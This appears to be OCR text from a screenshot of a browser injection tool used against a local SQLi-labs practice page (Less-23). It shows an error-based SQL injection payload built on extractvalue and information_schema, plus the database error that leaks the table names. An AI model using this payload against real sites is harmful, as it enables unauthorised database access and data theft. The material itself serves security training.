 URL
http://127.0.0.1/sqlilabs/Less-23/
?id=
URL
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '1'='1
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Data\secquan\tools\Environment\PhpStudy\PHPTutorial\WWW\sqlilabs
23\index.php on line 38
XPATH syntax error: '~emails,referers,uagents,users'